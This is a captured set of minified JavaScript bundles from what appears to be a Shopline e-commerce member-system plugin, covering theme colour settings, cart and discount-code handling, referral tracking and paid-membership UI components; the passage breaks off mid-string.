0?fn:ne,d.color_tag_text=(hn=(pn=a==null?void 0:a.color_tag_text)!==null&&pn!==void 0?pn:a==null?void 0:a.color_discount_tag_text)!==null&&hn!==void 0?hn:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(vn=d.color_tag_text)!==null&&vn!==void 0?vn:te(f.color_tag_background),d.color_mask=a==null?void 0:a.color_mask,f.color_mask=(bn=d.color_mask)!==null&&bn!==void 0?bn:ne,d.color_background=d.color_page_background,f.color_background=(mn=d.color_background)!==null&&mn!==void 0?mn:ut(k),d.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(gn=d.color_image_background)!==null&&gn!==void 0?gn:d.color_background,d.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(yn=d.color_image_loading_background)!==null&&yn!==void 0?yn:f.color_background,d.color_text=a==null?void 0:a.color_text,f.color_text=(wn=d.color_text)!==null&&wn!==void 0?wn:ct(k),d.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(kn=d.color_light_text)!==null&&kn!==void 0?kn:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(Cn=d.color_entry_line)!==null&&Cn!==void 0?Cn:ae(f.color_text).alpha(.5).toString(),d.color_button_background=(Sn=a==null?void 0:a.color_button_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_background,f.color_button_background=(xn=d.color_button_background)!==null&&xn!==void 0?xn:f.color_text,d.color_button_text=(Rn=(On=a==null?void 0:a.color_button_text)!==null&&On!==void 0?On:a==null?void 0:a.color_btn_text)!==null&&Rn!==void 0?Rn:d.color_button_background?te(d.color_button_background):void 0,f.color_button_text=(Ln=d.color_button_text)!==null&&Ln!==void 0?Ln:te(f.color_button_background),d.color_button_secondary_background=(In=(En=(Mn=a==null?void 0:a.color_button_secondary_background)!==null&&Mn!==void 0?Mn:a==null?void 0:a.color_btn_secondary_background)!==null&&En!==void 0?En:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&In!==void 0?In:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(Pn=d.color_button_secondary_background)!==null&&Pn!==void 0?Pn:k.getPropertyValue("background-color"),d.color_button_secondary_text=(Nn=a==null?void 0:a.color_secondary_btn_text)!==null&&Nn!==void 0?Nn:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(An=d.color_button_secondary_text)!==null&&An!==void 0?An:f.color_text,d.color_button_secondary_border=(Un=(Tn=a==null?void 0:a.color_button_secondary_border)!==null&&Tn!==void 0?Tn:a==null?void 0:a.color_secondary_btn_border)!==null&&Un!==void 0?Un:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Dn=d.color_button_secondary_border)!==null&&Dn!==void 0?Dn:f.color_button_secondary_text,d.color_button_text_link=a==null||(Fn=a.colors)===null||Fn===void 0?void 0:Fn.link,f.color_button_text_link=(Hn=d.color_button_text_link)!==null&&Hn!==void 0?Hn:f.color_text}return t({settings:f,undecoratedSettings:d,originalSettings:(ot=(rt=(it=window.Shopline)===null||it===void 0||(lt=it.theme)===null||lt===void 0?void 0:lt.settings)!==null&&rt!==void 0?rt:(at=window.Shopline)===null||at===void 0?void 0:at.settings)!==null&&ot!==void 0?ot:{},isColorScheme:uo})};Or({style:"",cssProperties:{}});const pa=({settings:e,originalSettings:t})=>{var o;const n=((o=t==null?void 0:t.sort_body_font)==null?void 0:o.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_light_text:e==null?void 0:e.color_light_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,color_btn_secondary_background:e==null?void 0:e.color_button_secondary_background,color_btn_secondary_text:e==null?void 0:e.color_button_secondary_text,color_btn_secondary_border:e==null?void 0:e.color_button_secondary_border,btn_border_radius:e==null?void 0:e.button_border_radius,menu_modal_border_radius:t==null?void 0:t.menu_modal_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:n,card_border_radius:t==null?void 0:t.card_border_radius,input_border_radius:(t==null?void 0:t.input_border_radius)||"4px",product_discount_radius:t==null?void 0:t.product_discount_radius}},va=ha(pa,document.body);var Yo;const hc=(Yo=window.SL_State)==null?void 0:Yo.get("storeInfo.currency");var Ko;(Ko=window.SL_State)==null||Ko.get("currencyCode");tl();var Jo;(Jo=window.SL_State)==null||Jo.get("currencyRates");const ba=Ei(),pc=ol[ba],vc=Zi(),bc=Pi(),ma=hr(),mc=to(),lo=to();var Xo,Qo;const ga=((Xo=window.Shopline)==null?void 0:Xo.isLogin)||!!((Qo=window.Shopline)!=null&&Qo.customer),Fe=!!window.Shopline;var Zo,er,tr,nr;const gc=((er=(Zo=window==null?void 0:window.Shopline)==null?void 0:Zo.customer)==null?void 0:er.email)||((nr=(tr=window==null?void 0:window.Shopline)==null?void 0:tr.customer)==null?void 0:nr.phone),yc=va.body_font_family,ya={"/api/bff/member-plugin/front/member-client/user/center/pageGoldFlowLog":"/api/user/front/user/center/pageGoldFlowLog","/api/bff/member-plugin/front/member-client/point/pageFrontFreeProduct":"/api/user/front/point/pageFrontFreeProduct","/api/bff/member-plugin/front/member-client/point/freeProductDetail":"/api/user/front/point/freeProductDetail","/api/bff/member-plugin/front/member-client/gift/card/userCardList":"/api/user/front/gift/card/userCardList","/api/bff/member-plugin/front/member-client/gift/card/getGiftProductInfo":"/api/user/front/gift/card/getGiftProductInfo","/api/bff/member-plugin/front/member-client/gift/card/queryGiftCardFlow":"/api/user/front/gift/card/queryGiftCardFlow","/api/bff/member-plugin/front/member-client/user/center/get":"/api/user/front/user/center/get","/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch":"/api/user/front/user/center/queryPluginShowSwitch","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList":"/api/user/front/plugin/memberPanelConfig/getList","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit":"/api/user/front/plugin/memberPanelConfig/pushPermit","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay":"/api/user/front/point/pageFrontRewardWay","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal":"/api/user/front/point/pageFrontRewardWayNormal","/api/bff/member-plugin/front/member-client/user/benefit/earnPoint":"/api/user/front/user/benefit/earnPoint","/api/bff/member-plugin/front/member-client/point/pagePointFlow":"/api/user/front/point/pagePointFlow","/api/bff/member-plugin/front/member-client/user/center/getPointInfo":"/api/user/front/user/center/getPointInfo","/api/bff/member-plugin/front/member-client/point/calculateCartPointV2":"/api/user/front/point/calculateCartPointV2","/api/bff/member-plugin/front/member-client/user/center/addCart":"/api/user/front/user/center/addCart","/api/bff/member-plugin/front/member-client/referrals/visitLink":"/api/user/front/referrals/visitLink","/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord":"/api/user/front/user/center/deleteUserRewardRecord","/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2":"/api/user/front/user/center/getRewardRecordsV2","/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition":"/api/user/front/user/center/getDiscountCodeCondition","/api/bff/member-plugin/front/member-client/user/center/getMemberNoInfo":"/api/user/front/user/center/getMemberNoInfo","/api/bff/member-plugin/front/member-client/plugin/memberCenter/memberInfo":"/api/user/front/plugin/memberCenter/memberInfo","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/referralInfo":"/api/user/front/plugin/memberPanelConfig/referralInfo","/api/bff/member-plugin/front/member-client/user/center/getLevelPrivilege":"/api/user/front/user/center/getLevelPrivilege","/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2":"/api/user/front/user/center/getUserBenefitByLevelV2","/api/bff/member-plugin/front/member-client/price/queryLevelPrice":"/api/user/front/price/queryLevelPrice","/api/bff/member-plugin/front/member-client/price/listProductAggBase":"/api/user/front/price/listProductAggBase","/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow":"/api/user/front/user/center/memberLevel/buyNow","/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod":"/api/user/front/user/center/checkMemberInPaidPeriod"},Kr=new RegExp(/{{([\s\S]+?)}}/g),wa=(e,t,n=Kr)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(o,r)=>{var i;return r in t?`${(i=t[r])!=null?i:""}`:o})},ka=(e,t)=>{var o;let n=ya[e]||e;return n=e,t&&((o=Object.keys(t))==null?void 0:o.length)?wa(n,t,Kr):n},Vo=[],Ca=10,Jr=e=>(Vo.push(e),Vo.slice(-Ca)),Xr="customer.plugin.member-system";var or,rr,ir,lr,ar;const Qr={themeName:(or=window.Shopline)==null?void 0:or.themeName,locale:(rr=window.Shopline)==null?void 0:rr.locale,currency:(ir=window.Shopline)==null?void 0:ir.currency,isLogin:((lr=window.Shopline)==null?void 0:lr.isLogin)||!!((ar=window.Shopline)!=null&&ar.customer),userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},Sa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.info)==null||o.call(n,Xr,{...Qr,...e,history:t})},xa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.error)==null||o.call(n,Xr,{...Qr,...e,history:t})},Zn={info:Sa,error:xa},ie=Ii({baseURL:""});ie.interceptors.request.use(e=>{const t=ka(e.path);return{...e,path:t}});ie.interceptors.response.use(e=>{if(!e.ok){const t=new Error(`HTTP error! status: ${e.status}`);Zn.error({action:"request",message:"request error",stack:t,data:{url:e.url,status:e.status,statusText:e.statusText}})}return e},e=>(Zn.error({action:"request",message:"request catch error",stack:e,data:{url:e.url}}),e));const Ra=async()=>{var e,t;if(lo){const{items:n,total_price:o}=await ie.get("/api/carts/ajax-cart");return{items:n==null?void 0:n.map(r=>({skuSeq:r.id,spuSeq:r.product_id,isGiftCard:r.gift_card,finalLinePrice:(r.final_line_price||0)*100})),totalPrice:o}}return Promise.resolve(((e=window==null?void 0:window.SL_State)==null?void 0:e.get("cartInfo"))||((t=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:t.cartInfo)).then(n=>{var o;return{totalPrice:Number(n.realAmount),items:(o=n.activeItems)==null?void 0:o.reduce((r,i)=>{var l;return i!=null&&i.itemList&&(r=r.concat(((l=i==null?void 0:i.itemList)==null?void 0:l.map(c=>({skuSeq:c.skuId,spuSeq:c.spuId,isGiftCard:c.giftCard,finalLinePrice:Number(c.finalLinePrice)})))||[])),r},[])}})},Oa=()=>new Promise((e,t)=>{var n;if((n=window.Shopline)!=null&&n.event){window.Shopline.event.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?e(o.data):t(o)},onError:o=>{t(o)}});return}e(null)}),Bo=(e,t=!1)=>t?{code:(e==null?void 0:e.message)||"error",msg:"",data:e,trace_id:"",success:!1}:{code:"SUCCESS",msg:"",data:e,trace_id:"",success:!0},La=e=>ie.get("/api/bff/member-plugin/front/member-client/user/center/addCart",{params:e}),Ia=async e=>{var o;if(lo)try{const r=ma?window.routes.cartDiscountCodeApplyUrl:(o=window==null?void 0:window.routes)==null?void 0:o.cart_discount_code_apply_url,i=await ie.post(r,{data:{code:e,sections_url:window.location.pathname}});return Bo(i)}catch(r){throw Bo(await r,!0)}const t=await Oa();return await La({couponCode:e,ownerId:t})},Wo={[j.HOME]:"/",[j.SIGN_IN]:"/user/signIn",[j.SIGN_UP]:"/user/signUp",[j.CENTER]:"/user/center",[j.CART]:"/cart"},Ea=(e,t)=>{if(Wo[e]){const o=e===j.SIGN_IN||e===j.SIGN_UP?{...t,redirectUrl:(t==null?void 0:t.redirectUrl)||encodeURIComponent(window.location.href)}:t||{},r=cr(o);window.location.href=`${nl(Wo[e])}${r?`?${r}`:""}`}},Ma=e=>ie.post("/api/carts/ajax-cart/add.js",{data:e}),Pa=async e=>{var r;const{data:t,onSuccess:n,onError:o}=e;if((r=window.Shopline)!=null&&r.event)window.Shopline.event.emit("Cart::AddToCart",e);else try{await Ma({items:[{id:t.skuId,quantity:t.num}]}),n==null||n()}catch(i){o==null||o(i)}},wc=e=>ie.post("/cart/discount-code/remove",{data:{code:e}}),Na=()=>{var e;(e=window.Shopline)!=null&&e.event?window.Shopline.event.emit("Cart::NavigateCart"):Ea(j.CART)},Aa=async e=>{var i;const{data:t,onSuccess:n,onError:o}=e,{cartDetail:r}=t;if((i=window.Shopline)!=null&&i.event){window.Shopline.event.emit("Cart::ControlCartBasis",e);return}if(r){try{const l=await Ra();n(l)}catch(l){o(l)}return}n()},Zr=e=>{var i,l,c;const t=new FormData(e),n=(i=t.get("id"))!=null?i:null,o=(l=t.get("productSeq"))!=null?l:null,r=(c=Number(t.get("quantity")))!=null?c:1;return{skuId:n,spuId:o,quantity:r}},Ua=e=>{var l;const t=e||document.querySelector("#MainProduct-main-product-info, #MainProduct-main"),n=((l=t==null?void 0:t.querySelector("product-form"))==null?void 0:l.querySelector("form"))||document.querySelector("form[action='/api/carts/ajax-cart/addSingle.js']");if(!n)return null;const{skuId:o,spuId:r,quantity:i}=Zr(n);return{skuId:o,spuId:r,quantity:i,form:n,root:t}},Ta=async()=>{var e,t;return Ni()?(t=(e=await qi([window.location.pathname]))==null?void 0:e[0])==null?void 0:t.handle:zi(window.location.href)},Da=async e=>{var s,_,u,g;if((s=window.Shopline)!=null&&s.event){(u=(_=window.Shopline)==null?void 0:_.event)==null||u.on("Product::SkuChanged",e);return}if(hr()){(g=window.magpieBridge.event)==null||g.on(Gi.skuChanged,p=>{var h,m,E,y,C,x,M,R,D;e({data:{id:(h=p==null?void 0:p.data)==null?void 0:h.id,productId:(E=(m=p==null?void 0:p.data)==null?void 0:m.product)==null?void 0:E.id,spuSeq:(C=(y=p==null?void 0:p.data)==null?void 0:y.product)==null?void 0:C.id,skuSeq:(M=(x=p==null?void 0:p.data)==null?void 0:x.activeSku)==null?void 0:M.id,price:(D=(R=p==null?void 0:p.data)==null?void 0:R.activeSku)==null?void 0:D.price}})});return}let t={};const{form:n,root:o,skuId:r}=Ua(),i=p=>{var h,m;return(m=(h=t==null?void 0:t.variants)==null?void 0:h.find)==null?void 0:m.call(h,E=>E.id===p)},l=await Ta();if(l){const p=await Ji(l);t=p;const h=i(r);e({data:{id:"productDetail",productId:p.id,spuSeq:p.id,skuSeq:r,price:h==null?void 0:h.price}})}if(!o||!n)return;const c=p=>{if(p.target.name==="id"){const{skuId:m,spuId:E}=Zr(n),y=i(m);e({data:{id:"productDetail",productId:E||(t==null?void 0:t.id),spuSeq:E||(t==null?void 0:t.id),skuSeq:m,price:y==null?void 0:y.price}})}};n.addEventListener("change",c)};const ei={},ao={LoginModalRender:"Customer::LoginModalRender",OpenMiniCart:"Cart::SidebarRender",ControlCart:"Cart::ControlCartBasis",CartUpdate:"Cart::CartDetailUpdate",SkuChanged:"Product::SkuChanged"},ye={ControlCartBasis:"Cart::ControlCartBasis",AddToCart:"Cart::AddToCart",NavigateCart:"Cart::NavigateCart"},Fa={...ei,...ao,...ye},Ha=Object.values(Fa),Ie={[ao.SkuChanged]:Da},Va=(e,t)=>{var n,o,r;if(Ie[e]){(n=Ie[e])==null||n.call(Ie,(...i)=>t(...i));return}Object.values(ao).includes(e)&&((o=window==null?void 0:window.Shopline)==null?void 0:o.event)&&window.Shopline.event.on(e,(...i)=>t(...i)),Object.values(ei).includes(e)&&window.SL_State&&((r=window.SL_State)==null||r.on(e,(...i)=>t(...i)))},Ba={[ye.AddToCart]:Pa,[ye.NavigateCart]:Na,[ye.ControlCartBasis]:Aa};function Wa(e,t){const n=Ba[e];if(n){n(t);return}ye[e]&&window.Shopline.event&&window.Shopline.event.emit(e,{data:t.data,onSuccess:t.onSuccess,onError:t.onError})}const $a=e=>(t,n)=>{if(!Ha.includes(t)){window.__sl_console__.error(`Event Name:${t} not found!'`);return}e(t,n)},kc={on:$a(Va),emit:Wa},$={discountCode:"",memberReferralCode:"",referralCode:"",sourceType:"",memberPluginNotFirstVisit:1},$o={discountCode:{sessionKey:ue.TRADE_EXTRA_INFO,proxyProp:"discountCode"},memberReferralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},referralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},sourceType:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"sourceType"},memberPluginNotFirstVisit:{sessionKey:ue.NUDGE_NOT_FIRST_VISIT,proxyProp:"memberPluginNotFirstVisit"}};Object.keys($).forEach(e=>{ai($,e,$o[e].sessionKey,$o[e].proxyProp)});function ja(){const e=eo(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}async function qa(){const e=ja(),t=(e==null?void 0:e.referralCode)&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(t||n){t&&($.referralCode=e==null?void 0:e.referralCode,$.sourceType=e==null?void 0:e.sourceType);try{n&&(await Ia(e==null?void 0:e.couponCode)).code==="SUCCESS"&&($.discountCode=e==null?void 0:e.couponCode)}catch(o){window.__sl_console__.log(o)}}(e==null?void 0:e.sceneType)==="nudge"&&(e==null?void 0:e.sourceType)==="member_plugin_referral"&&sr({subUserSource:yi})}function za(e){var t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-82230392.js"),["simpleBootstrap-chunk-82230392.js","App-chunk-f7e270d4.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-ff0b4b45.js"),["bootstrap-chunk-ff0b4b45.js","App-chunk-f7e270d4.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/entry.js
body_size: 562
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-c7e5414e.js","https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-legacy-dd8a73be.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-bd205fcf.js
body_size: 3322
content:
import{ay as N,a0 as E,Y as st,p as tt,F as _,T as ot,az as lt,aR as ct,ag as G,n as at,w as dt,y as ut}from"./index-c7e5414e.js";import{t as i,Z as Y,a5 as pt,o as r,x as gt,E as ht,y as rt,b0 as Ct,af as nt,b1 as xt,aX as ft,ab as wt,P as yt,b2 as Z,b3 as mt}from"./App-chunk-f7e270d4.js";import{P as bt}from"./index-chunk-c474635d.js";import{u as _t}from"./useLevel-chunk-c06f1434.js";import{u as Bt}from"./useBuyNow-chunk-7e0be37f.js";import{g as St}from"./productUrl-chunk-897fd70c.js";import"./usePoint-chunk-5a2bf40a.js";import"./checkout-chunk-73c22c46.js";var X,J;const Lt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(J=(X=N)==null?void 0:X.btn_border_radius)!=null?J:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>E&&st&&Y`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&Y`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,$t=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,At=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,Pt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,Tt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Et=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Nt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Rt=i.span`
  flex-shrink: 0;
`,W=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,Ut=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,zt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:n})=>t||n?"100%":"50%"};
`,et=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var K,Q;const qt=i(et)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(Q=(K=N)==null?void 0:K.btn_border_radius)!=null?Q:0}px;
`;var M,I;const Ot=i(et)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(I=(M=N)==null?void 0:M.btn_border_radius)!=null?I:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const n=pt(t.buttonColor);return`rgba(${n.r}, ${n.g}, ${n.b}, 0.2)`}};
`,Ht=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Dt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,jt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Vt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Ft=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Gt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Yt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),v="custom",Zt=({skuInfo:t,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:u})=>{const{tr:x}=gt(),[B,s]=tt(!1),{formatUtil:A}=ht(),{sharedState:P}=rt(),{onAppShow:w,isMobile:S,isPreview:y}=Ct(),{isMobile:C}=nt(),f=S||C,{getBenefitName:T}=_t(),{onBuyNow:l}=Bt(n,t==null?void 0:t.skuId),{embeddedPaidMember:o,themeSetting:p}=P.customData,c=_(()=>{var e,b,$,k,z,q,O,H,D,j,V,F;return{font:((e=o==null?void 0:o.styleSetting)==null?void 0:e.fontColor)===v?(b=o==null?void 0:o.styleSetting)==null?void 0:b.customFontColor:($=o==null?void 0:o.styleSetting)==null?void 0:$.fontColor,bg:((k=o==null?void 0:o.styleSetting)==null?void 0:k.bgColor)===v?(z=o==null?void 0:o.styleSetting)==null?void 0:z.customBgColor:p==null?void 0:p[(q=o==null?void 0:o.styleSetting)==null?void 0:q.bgColor],buyButton:((O=o==null?void 0:o.styleSetting)==null?void 0:O.buyButtonColor)===v?(H=o==null?void 0:o.styleSetting)==null?void 0:H.customBuyButtonColor:p==null?void 0:p[(D=o==null?void 0:o.styleSetting)==null?void 0:D.buyButtonColor],cartButton:((j=o==null?void 0:o.styleSetting)==null?void 0:j.addCartButtonColor)===v?(V=o==null?void 0:o.styleSetting)==null?void 0:V.customAddCartButtonColor:p==null?void 0:p[(F=o==null?void 0:o.styleSetting)==null?void 0:F.addCartButtonColor]}},[o,p]),L=e=>"privilegeName"in e?e.privilegeName:T(e),m=_(()=>{const e=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:e==null?void 0:e.slice(0,4),all:e,hasMore:(e==null?void 0:e.length)>4}},[n]),g=()=>{ct({items:[{id:t==null?void 0:t.skuId,quantity:1}]}).then(()=>{d==null||d()}).catch(e=>{window.__sl_console__.error("addToCart error",e)})},a=_(()=>xt(c.buyButton)==="light",[c.buyButton]),h=()=>r(At,{children:[r("span",{dangerouslySetInnerHTML:{__html:A(t==null?void 0:t.price)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),R=({benefits:e,isPopup:b})=>r(Et,{isPopup:b,children:e==null?void 0:e.map(($,k)=>r(Nt,{children:[r(Rt,{children:r(Gt,{})}),r("span",{dangerouslySetInnerHTML:{__html:L($)}})]},k))}),U=({isPopup:e})=>r(zt,{isMobile:f,isPopup:e,children:[r(qt,{bgColor:c.buyButton,buttonColor:a?"#2C2C2C":"#ffffff",onClick:()=>{l(!!(n!=null&&n.sellingPlanId))},children:o==null?void 0:o.buyButtonText}),r(Ot,{buttonColor:c.cartButton,onClick:g,children:o==null?void 0:o.addCartButtonText})]}),it=ot(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:e}=await St(n.productId),b=e||`/products/${n.productId}`;window.location.href=lt(`${b}?skuId=${t.skuId}`);return}catch(e){window.__sl_console__.error("Failed to get product 